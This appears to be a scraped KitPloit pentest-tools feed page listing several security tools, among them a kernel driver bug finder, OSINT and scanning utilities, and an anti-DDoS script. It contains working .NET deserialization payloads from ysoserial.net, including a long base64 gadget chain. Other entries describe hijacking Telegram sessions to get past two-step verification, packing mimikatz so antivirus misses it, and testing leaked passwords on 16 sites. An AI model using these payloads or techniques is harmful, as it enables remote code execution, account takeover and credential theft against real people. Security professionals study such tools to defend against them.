Quantcast
Channel: KitPloit - PenTest Tools!
Viewing all 5846 articles
Browse latest View live

DR.CHECKER - A Soundy Vulnerability Detection Tool for Linux Kernel Drivers

$
0
0

DR.CHECKER: A Soundy Vulnerability Detection Tool for Linux Kernel Drivers

Tested on
Ubuntu >= 14.04.5 LTS

1. Setup
The implementation is based on LLVM, specifically LLVM 3.8. We also need tools like c2xml to parse headers.
First, make sure that you have libxml (required for c2xml):
sudo apt-get install libxml2-dev
Next, We have created a single script, which downloads and builds all the required tools.
cd helper_scripts
python setup_drchecker.py --help
usage: setup_drchecker.py [-h] [-b TARGET_BRANCH] [-o OUTPUT_FOLDER]

optional arguments:
-h, --help show this help message and exit
-b TARGET_BRANCH Branch (i.e. version) of the LLVM to setup. Default:
release_38 e.g., release_38
-o OUTPUT_FOLDER Folder where everything needs to be setup.
Example:
python setup_drchecker.py -o drchecker_deps
To complete the setup you also need modifications to your local PATH environment variable. The setup script will give you exact changes you need to do.

2. Building
This depends on the successful completion of Setup. We have a single script that builds everything, you are welcome.
cd llvm_analysis
./build.sh

3. Running
This depends on the successful completion of Build. To run DR.CHECKER on kernel drivers, we need to first convert them into llvm bitcode.

3.1 Building kernel
First, we need to have a buildable kernel. Which means you should be able to compile the kernel using regular build setup. i.e., make. We first capture the output of make command, from this output we extract the exact compilation command.

3.1.1 Generating output of make (or makeout.txt)
Just pass V=1 and redirect the output to the file. Example:
make V=1 O=out ARCH=arm64 > makeout.txt 2>&1
NOTE: DO NOT USE MULTIPLE PROCESSES i.e., -j. Running in multi-processing mode will mess up the output file as multiple process try to write to the output file.
That's it. DR.CHECKER will take care from here.

3.2 Running DR.CHECKER analysis
There are several steps to run DR.CHECKER analysis, all these steps are wrapped in a single script helper_scripts/runner_scripts/run_all.py How to run:
python run_all.py --help
usage: run_all.py [-h] [-l LLVM_BC_OUT] [-a CHIPSET_NUM] [-m MAKEOUT] [-g COMPILER_NAME] [-n ARCH_NUM] [-o OUT] [-k KERNEL_SRC_DIR] [-skb] [-skl] [-skp] [-ske] [-ski] [-f SOUNDY_ANALYSIS_OUT]

optional arguments:
-h, --help show this help message and exit
-l LLVM_BC_OUT Destination directory where all the generated bitcode files should be stored.
-a CHIPSET_NUM Chipset number. Valid chipset numbers are:
1(mediatek)|2(qualcomm)|3(huawei)|4(samsung)
-m MAKEOUT Path to the makeout.txt file.
-g COMPILER_NAME Name of the compiler used in the makeout.txt, This is
needed to filter out compilation commands. Ex: aarch64-linux-android-gcc
-n ARCH_NUM Destination architecture, 32 bit (1) or 64 bit (2).
-o OUT Path to the out folder. This is the folder, which
could be used as output directory during compiling
some kernels. (Note: Not all kernels needs a separate out folder)
-k KERNEL_SRC_DIR Base directory of the kernel sources.
-skb Skip LLVM Build (default: not skipped).
-skl Skip Dr Linker (default: not skipped).
-skp Skip Parsing Headers (default: not skipped).
-ske Skip Entry point identification (default: not
skipped).
-ski Skip Soundy Analysis (default: not skipped).
-f SOUNDY_ANALYSIS_OUT Path to the output folder where the soundy analysis output should be stored.
The script builds, links and runs DR.CHECKER on all the drivers, as such might take considerable time(45 min-90 min). If you want to run DR.CHECKER manually on individual drivers, refer standalone
The above script performs following tasks in a multiprocessor mode to make use of all CPU cores:

3.2.1. LLVM Build
  • Enabled by default.
All the bitcode files generated will be placed in the folder provided to the argument -l. This step takes considerable time, depending on the number of cores you have. So, if you had already done this step, You can skip this step by passing -skb.

3.2.2. Linking all driver bitcode files in s consolidated bitcode file.
  • Enabled by default
This performs linking, it goes through all the bitcode files and identifies the related bitcode files that need to be linked and links them (using llvm-link) in to a consolidated bitcode file (which will be stored along side corresponding bitcode file).
Similar to the above step, you can skip this step by passing -skl.

3.2.3.Parsing headers to identify entry function fields.
  • Enabled by default.
This step looks for the entry point declarations in the header files and stores their configuration in the file: hdr_file_config.txt under LLVM build directory.
To skip: -skp

3.2.4.Identify entry points in all the consolidated bitcode files.
  • Enabled by default
This step identifies all the entry points across all the driver consolidated bitcode files. The output will be stored in file: entry_point_out.txt under LLVM build directory.
Example of contents in the file entry_point_out.txt:
FileRead:hidraw_read:/home/drchecker/33.2.A.3.123/llvm_bc_out/drivers/hid/llvm_link_final/final_to_check.bc
FileWrite:hidraw_write:/home/drchecker/33.2.A.3.123/llvm_bc_out/drivers/hid/llvm_link_final/final_to_check.bc
IOCTL:hidraw_ioctl:/home/drchecker/33.2.A.3.123/llvm_bc_out/drivers/hid/llvm_link_final/final_to_check.bc
To skip: -ske

3.2.5.Run Soundy Analysis on all the identified entry points.
  • Enabled by default.
This step will run DR.CHECKER on all the entry points in the file entry_point_out.txt. The output for each entry point will be stored in the folder provided for option -f.
To skip: -ski

3.2.6 Example:
Now, we will show an example from the point where you have kernel sources to the point of getting vulnerability warnings.
We have uploaded a mediatek kernel 33.2.A.3.123.tar.bz2. First download and extract the above file.
Lets say you extracted the above file in a folder called: ~/mediatek_kernel

3.2.6.1 Building
cd ~/mediatek_kernel
source ./env.sh
cd kernel-3.18
# the following step may not be needed depending on the kernel
mkdir out
make O=out ARCH=arm64 tubads_defconfig
# this following command copies all the compilation commands to makeout.txt
make V=1 -j8 O=out ARCH=arm64 > makeout.txt 2>&1

3.2.6.2 Running DR.CHECKER
cd <repo_path>/helper_scripts/runner_scripts

python run_all.py -l ~/mediatek_kernel/llvm_bitcode_out -a 1 -m ~/mediatek_kernel/kernel-3.18/makeout.txt -g aarch64-linux-android-gcc -n 2 -o ~/mediatek_kernel/kernel-3.18/out -k ~/mediatek_kernel/kernel-3.18 -f ~/mediatek_kernel/dr_checker_out
The above command takes quite some time (30 min - 1hr).

3.2.6.3 Understanding the output
First, all the analysis results will be in the folder: ~/mediatek_kernel/dr_checker_out (argument given to the option -f), for each entry point a .json file will be created which contains all the warnings in JSON format. These json files contain warnings organized by contexts.
Second, The folder ~/mediatek_kernel/dr_checker_out/instr_warnings (w.r.t argument given to the option -f) contains warnings organized by instruction location.
These warnings could be analyzed using our Visualizer.
Finally, a summary of all the warnings for each entry point organized by the type will be written to the output CSV file: ~/mediatek_kernel/dr_checker_out/warnings_stats.csv (w.r.t argument given to the option -f).

3.2.7 Things to note:

3.2.7.1 Value for option -g
To provide value for option -g you need to know the name of the *-gcc binary used to compile the kernel. An easy way to know this would be to grep for gcc in makeout.txt and you will see compiler commands from which you can know the *-gcc binary name.
For our example above, if you do grep gcc makeout.txt for the example build, you will see lot of lines like below:
aarch64-linux-android-gcc -Wp,-MD,fs/jbd2/.transaction.o.d  -nostdinc -isystem ...
So, the value for -g should be aarch64-linux-android-gcc.
If the kernel to be built is 32-bit then the binary most likely will be arm-eabi-gcc

3.2.7.2 Value for option -a
Depeding on the chipset type, you need to provide corresponding number.

3.2.7.3 Value for option -o
This is the path of the folder provided to the option O= for make command during kernel build.
Not all kernels need a separate out path. You may build kernel by not providing an option O, in which case you SHOULD NOT provide value for that option while running run_all.py.

3.3 Visualizing DR.CHECKER results ❄️
We provide a web-based UI to view all the warnings. Please refer Visualization.

3.6 Disabling Vulnerability checkers
You can disable one or more vulnerability checkers by uncommenting the corresponding #define DISABLE_* lines in BugDetectorDriver.cpp

3.5 Post-processing DR.CHECKER results
To your liking, we also provide a script to post-process the results. Check it out.
Have fun!!


The Endorser - An OSINT tool that allows you to draw out relationships between people on LinkedIn via endorsements/skills

$
0
0

An OSINT tool that allows you to draw out relationships between people on LinkedIn via endorsements/skills.
Check out the example (digraph), which is based on mine and my colleagues (David Prince) LinkedIn profile. By glancing at the visualisation you can easily see, by the number of "arrows", there is some sort of relationship between us and "Zoë Rose" (we all work together on the same team in this case).

Due to the way LinkedIn's privacy settings work this tool works best when your target is within your 3rd degree network or higher. Using a LinkedIn Premium or Recruiter account will allow you to map targets outside of your network.

Installation
The Endorser will work on pretty much any *nix (Linux, Mac, BSD) system with Python 3.0+.
  1. git clone https://github.com/eth0izzle/the-endorser.git
  2. sudo pip3 install -r requirements.txt
  3. Setup your LinkedIn credentials in config.yaml
  4. Download ChromeDriver for your platform (requires Chrome) and place in ./drivers. Alternatively you can use PhantomJS and launch with the --driver phantomjs flag (note phantomjs is 8x slower).
  5. python3 the-endorser.py <profile1> <profile2>

Usage
usage: python the-endorser.py https://www.linkedin.com/in/user1 https://www.linkedin.com/in/user2

Maps out relationships between peoples endorsements on LinkedIn.

positional arguments:
profiles Space separated list of LinkedIn profile URLs to map

optional arguments:
-h, --help show this help message and exit
--config_file CONFIG_FILE
Specify the path of the config.yaml file (default:
./the-endorser/config.yaml)
--driver DRIVER Selenium WebDriver to use to parse the webpages:
chromedriver, phantomjs (default: chromedriver)
--output OUTPUT Output module to visualise the relationships: digraph,
stdout (default: digraph)
--log LOG Path of log file. None for stdout. (default: None)
--log-level LOG_LEVEL
Logging output level: DEBUG, INFO, WARNING, ERROR.
(default: INFO)

Outputs
The Endorser is "modular" in the sense that it can output and visualise the data in different ways. An output module just needs one method: def run(profiles)
Currently there is only one output module (digraph). In the future the plan is add modules for Maltego and and Plot.ly - but feel free to get involved!
Digraph
It's best to read this from right-to-left to identify people that have arrows from multiple profiles. Square box = skill, ellipse = person.


ysoserial.net - Deserialization payload generator for a variety of .NET formatters

$
0
0

A proof-of-concept tool for generating payloads that exploit unsafe .NET object deserialization.

Description
ysoserial.net is a collection of utilities and property-oriented programming "gadget chains" discovered in common .NET libraries that can, under the right conditions, exploit .NET applications performing unsafe deserialization of objects. The main driver program takes a user-specified command and wraps it in the user-specified gadget chain, then serializes these objects to stdout. When an application with the required gadgets on the classpath unsafely deserializes this data, the chain will automatically be invoked and cause the command to be executed on the application host.
It should be noted that the vulnerability lies in the application performing unsafe deserialization and NOT in having gadgets on the classpath.

This project is inspired by Chris Frohoff's ysoserial project

Usage
$ ./ysoserial -h
ysoserial.net generates deserialization payloads for a variety of .NET formatters.

Available formatters:
ActivitySurrogateSelector (ActivitySurrogateSelector gadget by James Forshaw. This gadget ignores the command parameter and executes the constructor of ExploitClass class.)
Formatters:
BinaryFormatter
ObjectStateFormatter
SoapFormatter
LosFormatter
ObjectDataProvider (ObjectDataProvider Gadget by Oleksandr Mirosh and Alvaro Munoz)
Formatters:
Json.Net
FastJson
JavaScriptSerializer
PSObject (PSObject Gadget by Oleksandr Mirosh and Alvaro Munoz. Target must run a system not patched for CVE-2017-8565 (Published: 07/11/2017))
Formatters:
BinaryFormatter
ObjectStateFormatter
SoapFormatter
NetDataContractSerializer
LosFormatter
TypeConfuseDelegate (TypeConfuseDelegate gadget by James Forshaw)
Formatters:
BinaryFormatter
ObjectStateFormatter
NetDataContractSerializer
LosFormatter
WindowsIdentity (WindowsIdentity Gadget by Levi Broderick)
Formatters:
Json.Net


Usage: ysoserial.exe [options]
Options:
-o, --output=VALUE the output format (raw|base64).
-g, --gadget=VALUE the gadget chain.
-f, --formatter=VALUE the formatter.
-c, --command=VALUE the command to be executed.
-t, --test whether to run payload locally. Default: false
-h, --help show this message and exit

Examples
$ ./ysoserial.exe -f Json.Net -g ObjectDataProvider -o raw -c "calc" -t
{
'$type':'System.Windows.Data.ObjectDataProvider, PresentationFramework, Version=4.0.0.0, Culture=neutral, PublicKeyToken=31bf3856ad364e35',
'MethodName':'Start',
'MethodParameters':{
'$type':'System.Collections.ArrayList, mscorlib, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089',
'$values':['cmd','/ccalc']
},
'ObjectInstance':{'$type':'System.Diagnostics.Process, System, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b77a5c561934e089'}
}
$ ./ysoserial.exe -f BinaryFormatter -g PSObject -o base64 -c "calc" -t
AAEAAAD/////AQAAAAAAAAAMAgAAAF9TeXN0ZW0uTWFuYWdlbWVudC5BdXRvbWF0aW9uLCBWZXJzaW9uPTMuMC4wLjAsIEN1bHR1cmU9bmV1dHJhbCwgUHVibGljS2V5VG9rZW49MzFiZjM4NTZhZDM2NGUzNQUBAAAAJVN5c3RlbS5NYW5hZ2VtZW50LkF1dG9tYXRpb24uUFNPYmplY3QBAAAABkNsaVhtbAECAAAABgMAAACJFQ0KPE9ianMgVmVyc2lvbj0iMS4xLjAuMSIgeG1sbnM9Imh0dHA6Ly9zY2hlbWFzLm1pY3Jvc29mdC5jb20vcG93ZXJzaGVsbC8yMDA0LzA0Ij4mI3hEOw0KPE9iaiBSZWZJZD0iMCI+JiN4RDsNCiAgICA8VE4gUmVmSWQ9IjAiPiYjeEQ7DQogICAgICA8VD5NaWNyb3NvZnQuTWFuYWdlbWVudC5JbmZyYXN0cnVjdHVyZS5DaW1JbnN0YW5jZSNTeXN0ZW0uTWFuYWdlbWVudC5BdXRvbWF0aW9uL1J1bnNwYWNlSW52b2tlNTwvVD4mI3hEOw0KICAgICAgPFQ+TWljcm9zb2Z0Lk1hbmFnZW1lbnQuSW5mcmFzdHJ1Y3R1cmUuQ2ltSW5zdGFuY2UjUnVuc3BhY2VJbnZva2U1PC9UPiYjeEQ7DQogICAgICA8VD5NaWNyb3NvZnQuTWFuYWdlbWVudC5JbmZyYXN0cnVjdHVyZS5DaW1JbnN0YW5jZTwvVD4mI3hEOw0KICAgICAgPFQ+U3lzdGVtLk9iamVjdDwvVD4mI3hEOw0KICAgIDwvVE4+JiN4RDsNCiAgICA8VG9TdHJpbmc+UnVuc3BhY2VJbnZva2U1PC9Ub1N0cmluZz4mI3hEOw0KICAgIDxPYmogUmVmSWQ9IjEiPiYjeEQ7DQogICAgICA8VE5SZWYgUmVmSWQ9IjAiIC8+JiN4RDsNCiAgICAgIDxUb1N0cmluZz5SdW5zcGFjZUludm9rZTU8L1RvU3RyaW5nPiYjeEQ7DQogICAgICA8UHJvcHM+JiN4RDsNCiAgICAgICAgPE5pbCBOPSJQU0NvbXB1dGVyTmFtZSIgLz4mI3hEOw0KCQk8T2JqIE49InRlc3QxIiBSZWZJZCA9IjIwIiA+ICYjeEQ7DQogICAgICAgICAgPFROIFJlZklkPSIxIiA+ICYjeEQ7DQogICAgICAgICAgICA8VD5TeXN0ZW0uV2luZG93cy5NYXJrdXAuWGFtbFJlYWRlcltdLCBQcmVzZW50YXRpb25GcmFtZXdvcmssIFZlcnNpb249NC4wLjAuMCwgQ3VsdHVyZT1uZXV0cmFsLCBQdWJsaWNLZXlUb2tlbj0zMWJmMzg1NmFkMzY0ZTM1PC9UPiYjeEQ7DQogICAgICAgICAgICA8VD5TeXN0ZW0uQXJyYXk8L1Q+JiN4RDsNCiAgICAgICAgICAgIDxUPlN5c3RlbS5PYmplY3Q8L1Q+JiN4RDsNCiAgICAgICAgICA8L1ROPiYjeEQ7DQogICAgICAgICAgPExTVD4mI3hEOw0KICAgICAgICAgICAgPFMgTj0iSGFzaCIgPiAgDQoJCSZsdDtSZXNvdXJjZURpY3Rpb25hcnkNCiAgeG1sbnM9Imh0dHA6Ly9zY2hlbWFzLm1pY3Jvc29mdC5jb20vd2luZngvMjAwNi94YW1sL3ByZXNlbnRhdGlvbiINCiAgeG1sbnM6eD0iaHR0cDovL3NjaGVtYXMubWljcm9zb2Z0LmNvbS93aW5meC8yMDA2L3hhbWwiDQogIHhtbG5zOlN5c3RlbT0iY2xyLW5hbWVzcGFjZTpTeXN0ZW07YXNzZW1ibHk9bXNjb3JsaWIiDQogIHhtbG5zOkRpYWc9ImNsci1uYW1lc3BhY2U6U3lzdGVtLkRpYWdub3N0aWNzO2Fzc2VtYmx5PXN5c3RlbSImZ3Q7DQoJICZsdDtPYmplY3REYXRhUHJvdmlkZXIgeDpLZXk9IkxhdW5jaENhbGMiIE9iamVjdFR5cGUgPSAieyB4OlR5cGUgRGlhZzpQcm9jZXNzfSIgTWV0aG9kTmFtZSA9ICJTdGFydCIgJmd0Ow0KICAgICAmbHQ7T2JqZWN0RGF0YVByb3ZpZGVyLk1ldGhvZFBhcmFtZXRlcnMmZ3Q7DQogICAgICAgICZsdDtTeXN0ZW06U3RyaW5nJmd0O2NtZCZsdDsvU3lzdGVtOlN0cmluZyZndDsNCiAgICAgICAgJmx0O1N5c3RlbTpTdHJpbmcmZ3Q7L2MgImNhbGMiICZsdDsvU3lzdGVtOlN0cmluZyZndDsNCiAgICAgJmx0Oy9PYmplY3REYXRhUHJvdmlkZXIuTWV0aG9kUGFyYW1ldGVycyZndDsNCiAgICAmbHQ7L09iamVjdERhdGFQcm92aWRlciZndDsNCiZsdDsvUmVzb3VyY2VEaWN0aW9uYXJ5Jmd0Ow0KCQkJPC9TPiYjeEQ7DQogICAgICAgICAgPC9MU1Q+JiN4RDsNCiAgICAgICAgPC9PYmo+JiN4RDsNCiAgICAgIDwvUHJvcHM+JiN4RDsNCiAgICAgIDxNUz4mI3hEOw0KICAgICAgICA8T2JqIE49Il9fQ2xhc3NNZXRhZGF0YSIgUmVmSWQgPSIyIj4gJiN4RDsNCiAgICAgICAgICA8VE4gUmVmSWQ9IjEiID4gJiN4RDsNCiAgICAgICAgICAgIDxUPlN5c3RlbS5Db2xsZWN0aW9ucy5BcnJheUxpc3Q8L1Q+JiN4RDsNCiAgICAgICAgICAgIDxUPlN5c3RlbS5PYmplY3Q8L1Q+JiN4RDsNCiAgICAgICAgICA8L1ROPiYjeEQ7DQogICAgICAgICAgPExTVD4mI3hEOw0KICAgICAgICAgICAgPE9iaiBSZWZJZD0iMyI+ICYjeEQ7DQogICAgICAgICAgICAgIDxNUz4mI3hEOw0KICAgICAgICAgICAgICAgIDxTIE49IkNsYXNzTmFtZSI+UnVuc3BhY2VJbnZva2U1PC9TPiYjeEQ7DQogICAgICAgICAgICAgICAgPFMgTj0iTmFtZXNwYWNlIj5TeXN0ZW0uTWFuYWdlbWVudC5BdXRvbWF0aW9uPC9TPiYjeEQ7DQogICAgICAgICAgICAgICAgPE5pbCBOPSJTZXJ2ZXJOYW1lIiAvPiYjeEQ7DQogICAgICAgICAgICAgICAgPEkzMiBOPSJIYXNoIj40NjA5MjkxOTI8L0kzMj4mI3hEOw0KICAgICAgICAgICAgICAgIDxTIE49Ik1pWG1sIj4gJmx0O0NMQVNTIE5BTUU9IlJ1bnNwYWNlSW52b2tlNSIgJmd0OyZsdDtQUk9QRVJUWSBOQU1FPSJ0ZXN0MSIgVFlQRSA9InN0cmluZyIgJmd0OyZsdDsvUFJPUEVSVFkmZ3Q7Jmx0Oy9DTEFTUyZndDs8L1M+JiN4RDsNCiAgICAgICAgICAgICAgPC9NUz4mI3hEOw0KICAgICAgICAgICAgPC9PYmo+JiN4RDsNCiAgICAgICAgICA8L0xTVD4mI3hEOw0KICAgICAgICA8L09iaj4mI3hEOw0KICAgICAgPC9NUz4mI3hEOw0KICAgIDwvT2JqPiYjeEQ7DQogICAgPE1TPiYjeEQ7DQogICAgICA8UmVmIE49Il9fQ2xhc3NNZXRhZGF0YSIgUmVmSWQgPSIyIiAvPiYjeEQ7DQogICAgPC9NUz4mI3hEOw0KICA8L09iaj4mI3hEOw0KPC9PYmpzPgs=

Contributing
  • Fork it
  • Create your feature branch (git checkout -b my-new-feature)
  • Commit your changes (git commit -am 'Add some feature')
  • Push to the branch (git push origin my-new-feature)
  • Create new Pull Request

Additional Reading


TeleShadow v2 - Advanced Telegram Desktop Session Hijacker!

$
0
0

Advanced Telegram Desktop Session Hijacker!

Stealing desktop telegrams has never been so easy !
Set the email and sender details of the sender and recipient and send it to the victim after compiling.

How do I use the session file?
Delete everything inside folder at "C:\Users\YourName\AppData\Roaming\Telegram Desktop\tdata" Then Replace Uncompressed files inside tdata folder who resiver from victim to your telegram tdata !

What features does it have?
  • Bypass Two-step confirmation
  • Bypass Inherent identity and need 5-digit verification code
  • Support for the official telegram desktop only windows !

Thanks to
  • Amir
  • JeJe Plus
  • Mr3chb1
  • Rojhelat

Report bugs
Telegram : @N3verlove


Zeus-Scanner - Advanced Reconnaissance Utility

$
0
0

Zeus is an advanced reconnaissance utility designed to make web application reconnaissance simple. Zeus comes complete with a powerful built-in URL parsing engine, multiple search engine compatibility, the ability to extract URLs from both ban and webcache URLs, the ability to run multiple vulnerability assessments on the target, and is able to bypass search engine captchas.

Features
  • A powerful built in URL parsing engine
  • Multiple search engine compatibility (DuckDuckGo, AOL, Bing, and Google default is Google)
  • Ability to extract the URL from Google's ban URL thus bypassing IP blocks
  • Ability to extract from Google's webcache URL
  • Proxy compatibility (http, https, socks4, socks5)
  • Tor proxy compatibility and Tor browser emulation
  • Parse robots.txt/sitemap.xml and save them to a file
  • Multiple vulnerability assessments (XSS, SQLi, clickjacking, port scanning, admin panel finding, whois lookups, and more)
  • Tamper scripts to obfuscate XSS payloads
  • Can run with a custom default user-agent, one of over 4000 random user-agents, or a personal user-agent
  • Automatic issue creation when an unexpected error arises
  • Ability to crawl a webpage and pull all the links
  • Can run a singular dork, multiple dorks in a given file, or a random dork from a list of over 5000 carefully researched dorks
  • Dork blacklisting when no sites are found with the search query, will save the query to a blacklist file
  • Identify WAF/IPS/IDS protection of over 20 different firewalls
  • Header protection enumeration to check what kind of protection is provided via HTTP headers
  • Saving cookies, headers, and other vital information to log files
  • and much more...

Screenshots

Running without a mandatory options, or running the --help flag will output Zeus's help menu:


 A basic dork scan with the -d flag, from the given dork will launch an automated browser and pull the Google page results:


  Calling the -s flag will prompt for you to start the sqlmap API server python sqlmapapi.py -s from sqlmap, it will then connect to the API and perform a sqlmap scan on the found URL's.


You can see more screenshots here

Demo


Requirements
There are some requirements for this to be run successfully.

Basic requirements
  • libxml2-dev, libxslt1-dev, python-dev are required for the installation process
  • Firefox web browser is required as of now, you will need Firefox version <=57 >=51 (between 51 and 57). Full functionality for other browsers will eventually be added.
  • If you want to run sqlmap through the URL's you will need sqlmap somewhere on your system.
  • If you want to run a port scan using nmap on the URL's IP addresses. You will need nmap on your system.
  • Geckodriver is required to run the firefox web browser and will be installed the first time you run. It will be added to your /usr/bin so that it can be run in your ENV PATH.
  • You must be sudo for the first time running this so that you can add the driver to your PATH, you also may need to run as sudo depending on your permissions. NOTE:Depending on permissions you may need to be sudo for any run involving the geckodriver
  • xvfb is required by pyvirtualdisplay, it will be installed if not installed on your first run

Python package requirements
  • selenium-webdriver package is required to automate the web browser and bypass API calls.
  • requests package is required to connect to the URL, and the sqlmap API
  • python-nmap package is required to run nmap on the URL's IP addresses
  • whichcraft package is required to check if nmap and sqlmap are on your system if you want to use them
  • pyvirtualdisplay package is required to hide the browser display while finding the search URL
  • lxml is required to parse XML data for the sitemap and save it as such
  • psutil is required to search for running sqlmap API sessions
  • beautifulsoup is required to pull all the HREF descriptor tags and parse the HTML into an easily workable syntax

Installation
You can download the latest tar.gz, the latest zip, or you can find the current stable release here. Alternatively you can install the latest development version by following the instructions that best match your operating system:
NOTE: (optional but highly advised) add sqlmap and nmap to your environment PATH by moving them to /usr/bin or by adding them to the PATH via terminal

Ubuntu/Debian
sudo apt-get install libxml2-dev libxslt1-dev python-dev &&  git clone https://github.com/ekultek/zeus-scanner.git && cd zeus-scanner && sudo pip2 install -r requirements.txt && sudo python zeus.py

centOS
sudo apt-get install gcc python-devel libxml2-dev libxslt1-dev python-dev && git clone https://github.com/ekultek/zeus-scanner.git && cd zeus-scanner && sudo pip2 install -r requirements.txt && sudo python zeus.py

Others
sudo apt-get install libxml2-dev libxslt1-dev python-dev && git clone https://github.com/ekultek/zeus-scanner.git && cd zeus-scanner && sudo pip2 install -r requirements.txt && sudo python zeus.py
This will install all the package requirements along with the geckodriver


net-Shield - An Easy and Simple Anti-DDoS solution for VPS, Dedicated Servers and IoT devices

$
0
0

An Easy and Simple Anti-DDoS solution for VPS,Dedicated Servers and IoT devices based on iptables.

Requirements
  • Linux System with python, iptables
  • Nginx (Will be installed automatically by install.sh)

Quickstart
Running as a standalone software (No install.sh required) via DryRun option (-dry) to only check connections agains ip/netsets and do not touch iptables firewall.
python nshield-main.py -dry

For complete install:
cd /home/ && git clone https://github.com/fnzv/net-Shield.git && bash net-Shield/install.sh

WARNING: This script will replace all your iptables rules and installs Nginx so take that into account

Proxy Domains
To configure proxydomains you need to enable the option on /etc/nshield/nshield.con (nshield_proxy: 1) and be sure that the proxydomain list (/etc/nshield/proxydomain ) is following this format:

mysite.com 123.123.123.123
example.com 111.111.111.111


Usage
The above quickstart/installation script will install python if not present and download all the repo with the example config files, after that will be executed a bash script to setup some settings and a cron that will run every 30 minutes to check connections against common ipsets. You can find example config files under examples folder.
HTTPS Manually verification is executed with this command under the repository directory:
python nshield-main.py -ssl
The python script after reading the config will prompt you to insert an email address (For Let's Encrypt) and change your domain DNS to the nShield server for SSL DNS Challenge confirmation. Example:
I Will generate SSL certs for sami.pw with Let's Encrypt DNS challenge
Insert your email address? (Used for cert Expiration and Let's Encrypt TOS agreement
samiii@protonmail.com
Saving debug log to /var/log/letsencrypt/letsencrypt.log
Renewing an existing certificate
Performing the following challenges:
dns-01 challenge for sami.pw

-------------------------------------------------------------------------------
Please deploy a DNS TXT record under the name
_acme-challenge.sami.pw with the following value:

wFyeYk4yl-BERO6pKnMUA5EqwawUri5XnlD2-xjOAUk

Once this is deployed,
-------------------------------------------------------------------------------
Press Enter to Continue
Waiting for verification...
Cleaning up challenges
Now your domain is verified and a SSL cert is issued to Nginx configuration and you can change your A record to this server.

How it works
Basically this python script is set by default to run every 30 minutes and check the config file to execute these operations:
  • Get latest Bot,Spammers,Bad IP/Net reputation lists and blocks if those Bad guys are attacking your server (Thank you FireHol http://iplists.firehol.org/ )
  • Enables basic Anti-DDoS methods to deny unwanted/malicious traffic
  • Rate limits when under attack
  • Allows HTTP(S) Proxying to protect your site with an external proxy/server (You need to manually run SSL Verification first time)

Demo
asciicast
Tested on Ubuntu 16.04 and 14.04 LTS


Pipe Finder - Automated script to search in SMB protocol for availables pipe names

WPSploit - WordPress Plugin Code Scanner

$
0
0

This tool is intended for Penetration Testers who auditWordPress plugins or developers who wish to audit their own WordPress plugins. For more info click here.

Usage
$ git clone https://github.com/m4ll0k/wpsploit.git
$ cd wpsploit
$ python wpsploit.py plugin_file.php
or
$ wget https://raw.githubusercontent.com/m4ll0k/wp_sploit/master/wpsploit.py
$ python wpsploit.py plugin_file.php

Example
$ wget https://plugins.svn.wordpress.org/analytics-for-woocommerce-by-customerio/trunk/admin/class-wccustomerio-admin.php
$ python wpsploit.py class-wccustomerio-admin.php


Amber - POC Reflective PE Packer

$
0
0

Amber is a proof of concept packer, it can pack regularly compiled PE files into reflective PE files that can be used as multi stage infection payloads. If you want to learn the packing methodology used inside the Amber check out below.

PS: This is not a complete tool some things may break so take it easy on the issues and feel free to contribute.

Developed By Ege Balcı from INVICTUS/PRODAFT.

INSTALLATION
sudo chmod +x Setup.sh
sudo ./Setup.sh

USAGE
 //   █████╗ ███╗   ███╗██████╗ ███████╗██████╗ 
// ██╔══██╗████╗ ████║██╔══██╗██╔════╝██╔══██╗
// ███████║██╔████╔██║██████╔╝█████╗ ██████╔╝
// ██╔══██║██║╚██╔╝██║██╔══██╗██╔══╝ ██╔══██╗
// ██║ ██║██║ ╚═╝ ██║██████╔╝███████╗██║ ██║
// ╚═╝ ╚═╝╚═╝ ╚═╝╚═════╝ ╚══════╝╚═╝ ╚═╝
// POC Reflective PE Packer

# Version: 1.0.0
# Source: github.com/egebalci/Amber


USAGE:
amber file.exe [options]


OPTIONS:

-k, --key [string] Custom cipher key
-ks,--keysize <length> Size of the encryption key in bytes (Max:100/Min:4)
--staged Generated a staged payload
--iat Uses import address table entries instead of hash api
--no-resource Don't add any resource
-v, --verbose Verbose output mode
-h, --help Show this massage

EXAMPLE:
(Default settings if no option parameter passed)
amber file.exe -ks 8

Fileless ransomware deployment with powershell


Multi Stage EXE deployment with metasploit stagers

DETECTION
Current detection rate (19.10.2017) of the POC packer is pretty satisfying but since this is going to be a public project current detection score will rise inevitably :)
When no extra parameters passed (only the file name) packer generates a multi stage payload and performs an basic XOR cipher with a multi byte random key then compiles it into a EXE file with adding few extra anti detection functions. Generated EXE file executes the stage payload like a regular shellcode after deciphering the payload and making the required environmental checks. This particular sample is the mimikats.exe (sha256 - 9369b34df04a2795de083401dda4201a2da2784d1384a6ada2d773b3a81f8dad) file packed with a 12 byte XOR key (./amber mimikats.exe -ks 12).  The detection rate of the mimikats.exe file before packing is 51/66 on VirusTotal. In this particular example packer uses the default way to find the windows API addresses witch is using the hash API, avoiding the usage of hash API will decrease the detection rate. Currently packer supports the usage of fixed addresses of  IAT offsets also next versions will include IAT parser shellcodes for more alternative API address finding methods.

VirusTotal (5/65)

VirusCheckmate (0/36)

NoDistribute (0/36)


Cr3dOv3r 0.2 - Know The Dangers Of Credential Reuse Attacks

$
0
0

Your best friend in credential reuse attacks.
Cr3dOv3r simply you give it an email then it does two simple jobs (but useful) :
  • Search for public leaks for the email and if it any, it returns with all available details about the leak (Using hacked-emails site API).
  • Now you give it this email's old or leaked password then it checks this credentials against 16 websites (ex: facebook, twitter, google...) then it tells you if login successful in any website!

Imagine with me this scenario
  • You checking a targeted email with this tool.
  • The tool finds it in a leak so you open the leakage link.
  • You get the leaked password after searching the leak.
  • Now you back to the tool and enters this password to check if there's any website the user uses the same password in it.
  • You imagine the rest

Screenshots


Usage
usage: Cr3d0v3r.py [-h] email

positional arguments:
email Email/username to check
a
optional arguments:
-h, --help show this help message and exit

Installing and requirements

To make the tool work at its best you must have :
  • Python 3.x.
  • Linux or windows system.
  • The requirements mentioned in the next few lines.

Installing
+For windows : (After downloading ZIP and upzip it)
cd Cr3dOv3r-master
python -m pip install -r win_requirements.txt
python Cr3dOv3r.py -h
+For linux :
git clone https://github.com/D4Vinci/Cr3dOv3r.git
chmod 777 -R Cr3dOv3r-master
cd Cr3dOv3r-master
pip3 install -r requirements.txt
python Cr3dOv3r.py -h
If you want to add a website to the tool, follow the instructions in the wiki

Contact

WhatWeb 0.4.9 - Next Generation Web Scanner

$
0
0

